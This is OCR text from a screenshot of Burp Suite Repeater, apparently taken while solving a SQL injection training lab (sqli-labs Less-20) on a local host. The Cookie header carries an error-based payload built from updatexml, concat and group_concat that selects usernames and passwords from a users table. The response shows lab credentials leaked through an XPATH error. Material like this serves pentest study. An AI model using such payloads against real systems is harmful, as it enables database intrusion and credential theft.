 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × 6 × ...
Send Cancel < > Target: http://win7.my ?
Request
Pretty Raw \n Actions
1 GET /lab/sqli/Less-20/index.php HTTP/1.1
2 Host: win7.my
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://win7.my/lab/sqli/Less-20/index.php
8 Connection: close
9 Cookie: uname='and updatexml(1,concat(0x7e,(select
group_concat(username,":",password) from
users),0x7e),1)#
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
YOUR IP ADDRESS IS : 192.168.8.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = 'and
updatexml(1,concat(0x7e,(select
group_concat(username,":",password)
from users),0x7e),1)# and expires: Fri 06
Oct 2023 - 23:10:37
Issue with your mysql: XPATH syntax error:
'~Dumb:Dumb,Angelina:I-kill-you,D'
INSPECTOR